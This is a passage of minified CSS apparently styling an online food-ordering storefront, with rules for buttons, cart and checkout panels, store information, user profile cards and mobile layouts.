rgba(16,30,30,.2)}.btn-round.btn-round{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.btn-round--orange.btn-round--orange{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#ff6300;color:#fff}.btn-round--orange.btn-round--orange:hover{background-color:#c6571e}.btn-small{font-size:8px;padding:0;width:15px;height:15px}.btn-success.btn-success{background-color:#4cd869;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success.btn-success.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn-black.btn-black{background-color:#1c2124;color:#fff;font-weight:700}.btn-status,.btn-status--rejected,.btn-status--done,.btn-status--approved,.btn-status--waiting{color:#fff}.btn-status--waiting{background-color:#f2815a}.btn-status--approved{background-color:#54b1ea}.btn-status--done{background-color:#87cf6e}.btn-status--rejected{color:#292f31}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px}.btn-iconed.btn-iconed .icon{padding-right:10px}.btn--fb{color:#fff;background-color:#1877f2;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--fb .icon{float:left;padding-right:12px;width:32px}.btn--fb .mdl-spinner{width:20px;height:20px}.btn--fb .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--fb:hover{color:#fff}.btn--modal-close{background-color:rgba(0,0,0,0);color:#fff;font-weight:lighter;position:absolute;left:97%;top:-90px}.btn--modal-close .material-icons{font-size:36px}.btn--modal-close:hover{color:#fff}@media(max-width:768px){.btn--modal-close{display:none}}.btn--signup.btn--signup.btn--signup,.btn--signin.btn--signin.btn--signin,.btn--forgot-pass.btn--forgot-pass,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg,.btn--forgot-pass-nobg.btn--forgot-pass-nobg{color:#fff;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--signup.btn--signup.btn--signup .icon,.btn--signup.btn--signup.btn--signup .material-icons,.btn--signin.btn--signin.btn--signin .icon,.btn--signin.btn--signin.btn--signin .material-icons,.btn--forgot-pass.btn--forgot-pass .icon,.btn--forgot-pass.btn--forgot-pass .material-icons,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .icon,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .material-icons,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .icon,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .material-icons,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .icon,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .material-icons{float:left;padding-right:12px;font-size:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner,.btn--signin.btn--signin.btn--signin .mdl-spinner,.btn--forgot-pass.btn--forgot-pass .mdl-spinner,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner{width:20px;height:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner .mdl-spinner__layer,.btn--signin.btn--signin.btn--signin .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass.btn--forgot-pass .mdl-spinner .mdl-spinner__layer,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner .mdl-spinner__layer,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--signup.btn--signup.btn--signup:hover,.btn--signin.btn--signin.btn--signin:hover,.btn--forgot-pass.btn--forgot-pass:hover,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:hover,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:hover,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:hover{color:#fff}.btn--signup.btn--signup.btn--signup:focus,.btn--signin.btn--signin.btn--signin:focus,.btn--forgot-pass.btn--forgot-pass:focus,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:focus,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:focus,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:focus{color:#fff}.btn--signin.btn--signin.btn--signin,.btn--signup.btn--signup.btn--signup,.btn--forgot-pass.btn--forgot-pass{background-color:#de253a}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main{background-color:#606060}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main .icon{height:19px;padding-left:0}.btn--signup-main-checkout.btn--signup-main-checkout.btn--signup-main-checkout{margin-top:15px;margin-bottom:20px}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px;box-shadow:none}.btn-iconed.btn-iconed .icon{padding-right:10px}@media(max-width:768px){.btn--signup-main .icon{margin-top:-3px}}.btn-red.btn-red.btn-red.btn-red.btn-red{background-color:#db3030}.btn-round--long{border-radius:50px;padding:8px 24px;border:solid 1px rgba(0,0,0,0);-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.btn-round--long:hover{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:focus{outline:none;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:active{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-success-nobg.btn-success-nobg{color:#fff;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success-nobg.btn-success-nobg.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg .icon{height:19px;padding-left:0}.button-orange{align-items:center;background:#ff6300;border:none;border-radius:100px;color:#fff;display:grid;font-weight:700;height:46px;grid-template-columns:auto auto;justify-content:center;outline:none;text-transform:uppercase;width:100%}.button-orange[disabled]{background:#ccc}.btn-primary--store.btn-primary--store{border-radius:8px;background-color:var(--secondary_color);color:#fff}.btn-primary--store.btn-primary--store[disabled]{background:#e6e6e6;opacity:1}.btn--kds{background:rgba(0,0,0,0);color:#626262}.btn--kds:active{outline:none}.btn--kds:focus{outline:none}html{min-height:100%}body{background-color:#f2f2f2;color:#31434a;font:normal normal normal 100%"Lato",Helvetica,sans-serif;font-size:14px;min-height:100%;margin:0;overflow-x:hidden}body>.wrap{margin:0 auto;width:100%}.container{max-width:992px;padding-left:15px;padding-right:15px;background:#f2f2f2}.nav-wrap-admin-in-store{display:block;position:relative;margin:0;width:100%;overflow:hidden;margin-top:7px}@media(max-width:768px){.hidden-xs-down.hidden-xs-down.hidden-xs-down{display:none}}@media(max-width:425px){.hidden-xxs-down.hidden-xxs-down.hidden-xxs-down{display:none}}@media(max-width:992px){.hidden-md-down.hidden-md-down.hidden-md-down{display:none}}@media(min-width:768px){.hidden-xs-up.hidden-xs-up.hidden-xs-up{display:none}}@media(min-width:426px){.hidden-xxs-up.hidden-xxs-up.hidden-xxs-up{display:none}}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.error.error.error{color:#cf0a2c}select.has-error{border:1px solid#cf0a2c}.is-collapsed.is-collapsed.is-collapsed{max-height:0!important}.is-closed.is-closed.is-closed{color:#db3030}.is-disabled.is-disabled.is-disabled.is-disabled{color:#949494;cursor:not-allowed}.is-dragging-over.is-dragging-over{opacity:.7}.is-hidden.is-hidden.is-hidden.is-hidden.is-hidden{display:none}.is-fixed{position:fixed}.is-relative{position:relative}.is-fade-out.is-fade-out.is-fade-out{opacity:0}.is-invisible{visibility:hidden}.btn-success.btn-success.is-loading{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#4cd869,#4cd869 10px,#61dd7b 10px,#61dd7b 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.btn-default.btn-default.is-loading,.is-loading.btn-default--inverted{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#ccc,#ccc 10px,#d9d9d9 10px,#d9d9d9 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.is-open.is-open.is-open,.is-open-now{color:#50b443}.is-selected.is-selected.is-selected.is-selected.is-selected{color:#fff;background-color:#33424a}.is-unavailable{color:#db3030;display:none;font-size:10px;text-transform:uppercase}.container-width-1192{max-width:1192px}@media(max-width:1191px){.container-width-1192{max-width:992px}}@media(max-width:992px){.categories-block .box__head,.order-block .items-section__head__description .title.title{font-size:14px}.box--small .box__head.box__head{font-size:12px}.box .box__head>h2>.description.description{display:block}.list-delivery-info.list-delivery-info.list-delivery-info{margin-bottom:20px}.store-contact_us{flex-direction:column-reverse;justify-content:flex-end;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-contact_us-col-left{padding-right:0}.store-contact_us-col-left .store-contact_us-lbl{margin-top:16px;padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right{padding-left:0;padding-top:0}.store-contact_us-col-right.store-contact_us-col-right .store-contact_us-lbl{padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right .store-telephone{margin-bottom:0}.store-about.store-about.store-about{padding-top:0}.about-area-entrega.about-area-entrega.about-area-entrega{margin-top:0;padding-left:0;padding-right:0}.about-area-entrega.about-area-entrega.about-area-entrega .about-area-entrega-title{padding-left:20px}.store-custom-menu.store-custom-menu{margin-top:20px}.store-custom-menu-empty.store-custom-menu-empty{margin-top:0;height:0;overflow:hidden}}@media(min-width:768px)and (max-width:992px){.box .box__head{padding-left:0}.list-group-business .shifts.shifts li{margin-top:5px;display:block}}@media(min-width:768px){.mobile-bar{display:none}.manage-item .form-control{width:100%}.manage-item .form-control-price{width:40%}.check-request,.finish-order,.notification-store-closed{display:none}.lightbox-background .photo-container .close-button{right:7%}}@media(min-width:1599px){.section-header-landing .content-block{height:60vh}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:0}}@media(max-width:920px){.hidden-mobile{display:none!important}.visible-mobile-block{display:block}.visible-desktop-block,.visible-desktop-inline-block{display:none}.col-mobile-1{width:8.333%}.col-mobile-2{width:16.667%}.col-mobile-3{width:25%}.col-mobile-4{width:33.333%}.col-mobile-5{width:41.667%}.col-mobile-6{width:50%}.col-mobile-7{width:58.333%}.col-mobile-8{width:66.667%}.col-mobile-9{width:75%}.col-mobile-10{width:83.333%}.col-mobile-11{width:91.667%}.col-mobile-12{width:100%}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:25px}.box-find-by-zipcode .head-title.head-title{font-size:24px}.box-find-by-zipcode .input-group.input-group input{font-size:20px;padding:20px 18px}.box-find-by-zipcode .input-group.input-group .material-icons.material-icons{font-size:24px}.items-section__body .printers-list .printers-selector-container{display:list-item}.items-section__body .printers-list .printers-selector-container .input-group-btn,.items-section__body .printers-list .printers-selector-container .btn-test-printer{margin-top:5px}.modal-dialog.w920{margin:0 auto;width:100%}.container{padding-left:15px;padding-right:15px}.pre-header.pre-header.pre-header{margin-top:38px}.pre-header.pre-header.pre-header.has-user{margin-top:25px;opacity:0}.pre-header.pre-header.pre-header>.btn.btn.btn:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected:first-child{display:none}.pre-header--brand{display:none}.navigation-wrap.navigation-wrap .primary-bar{height:236px}.navigation-wrap.navigation-wrap .primary-bar .brand-name{margin-top:40px;margin-left:20px}.navigation-wrap.navigation-wrap .primary-bar .background>img{width:auto;height:100%}.navigation-wrap.navigation-wrap .secondary-bar{height:70px}.navigation-wrap.navigation-wrap .secondary-bar .brand-logo{border:2px solid#fff;top:20px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:70px;height:70px}.navigation-wrap.navigation-wrap .secondary-bar .nav-business-info{margin-left:20px}.navigation-wrap.navigation-wrap.is-checkout-page{margin-top:0}.navigation-wrap.navigation-wrap.is-checkout-page .primary-bar,.navigation-wrap.navigation-wrap.is-checkout-page .secondary-bar{display:none}.business-hours--is-open.business-hours--is-open.business-hours--is-open,.business-hours--is-closed.business-hours--is-closed.business-hours--is-closed{color:#db3030}.categories-block{display:none}.order-block.order-block.order-block{width:100%;position:inherit;right:inherit;max-width:inherit}.items-section .items-section__head{width:100%;height:auto;text-align:center}.items-section .items-section__head__description .title{font-size:14px;margin-bottom:0}.items-section .items-section__body .items-section__body__banner{display:none}.box .box__head{font-size:14px}.modal-user-lastorders__body .checkout-info{bottom:0}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .description.description{width:100%}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .price.price{width:100%;padding:20px;padding-top:0;text-align:left}.padding-top-30.padding-top-30{padding-top:0}.section-header-landing{height:100vh}.section-header-landing .content-block .title{font-size:18px}.section-header-landing.section-header-small{height:inherit}.section-header-landing .content-block .carousel-indicators.carousel-indicators{display:none}.store-profile.store-profile{padding-right:15px;padding-left:15px}.store-profile.store-profile .store-profile__photo,.store-profile.store-profile .store-profile__description{padding:0;width:100%;height:auto}.brand-content.brand-content{padding:0 15px;left:0;right:0;top:80px}.brand-content.brand-content .stores-box{padding:0}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item{width:100%;vertical-align:bottom;margin:0 0 20px}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .description.description{padding-top:0;padding-bottom:0;width:80%}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .actions.actions{display:none}.brand-content.brand-content .box-store-finder .input-group.input-group,.brand-content.brand-content .box-find-by-zipcode .input-group.input-group{width:100%}.register-contact .form-group.form-group.form-group{width:100%;margin-left:0}.register-contact .checkbox.checkbox.checkbox{width:100%;margin:0;text-align:left}.register-contact .checkbox.checkbox.checkbox label{font-size:12px}.register-contact .checkbox.checkbox.checkbox input[type=checkbox]{top:-1px}.lightbox-background .photo-container .close-button{right:3%}.profile-container.profile-container{display:flex;flex-flow:column;padding-left:0;padding-right:0;padding-top:0;margin:0}.profile-container.profile-container .user-change-password-title,.profile-container.profile-container .user-title{padding-left:20px}.profile-container.profile-container .profile-hideble-container{display:block;margin:20px 0}.profile-container.profile-container .profile-hideble-container .button-accessory{padding-left:20px}.profile-container.profile-container .profile-hideble-container .button-accessory .acessory{display:inline;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;margin-left:15px}.profile-container.profile-container .profile-hideble-container-mobile{display:none}.profile-container.profile-container .profile-save-button-container{text-align:center;position:relative;display:flex}.profile-container.profile-container .profile-save-button-container .profile-save-button{margin-left:auto;margin-right:auto}.profile-container.profile-container .user-info-box .user-info-field{padding-left:0;padding-right:0}.profile-container.profile-container .user-info-box .material-icons{font-size:19px}.profile-container.profile-container .user-card-container .header-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item:hover{-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.14);box-shadow:0 0 1px 0 rgba(0,0,0,.14);-o-transition:box-shadow.2s;-moz-transition:box-shadow.2s;-ms-transition:box-shadow.2s;-webkit-transition:box-shadow.2s;transition:box-shadow.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory{display:block;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;text-align:center;float:right}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory .material-icons{font-size:20px}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-expanded{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-retracted{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action,.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action .generic-item-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-last-orders-list .user-last-order-description{cursor:default}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details{padding:10px;background-color:#fff;text-align:center;margin-top:2px;border-bottom:1px solid#ebebeb;display:block}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile{font-weight:700}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details.user-generic-list-item-mobile-details.user-generic-list-item-mobile-details .generic-item-action-mobile:hover{background-color:#fff}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted.user-generic-list-item-mobile-details-retracted{opacity:0;height:0;padding:0;margin-top:0;visibility:hidden;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded.user-generic-list-item-mobile-details-expanded{opacity:1;height:auto;visibility:visible;-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action{display:block;min-height:45px}.profile-container.profile-container .user-card-container .user-profile-card-footer-action.user-profile-card-footer-action.user-profile-card-footer-action .btn-footer-action{color:#fff;font-weight:700;letter-spacing:3px;padding:5px 0;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;width:100%;height:100%}.modal .user-password-card-content .profile-save-button-container .profile-save-button{float:right;letter-spacing:2px;font-size:13px;font-weight:400;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.store-cart-box{position:fixed;bottom:0;left:0;right:0;z-index:10;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.store-cart-box .store-unavailable-content.store-unavailable-content{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile{display:inline-flex;padding:13px 20px;width:100%;justify-content:space-between;align-items:center;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-transition:all.2s ease-out;-moz-transition:all.2s 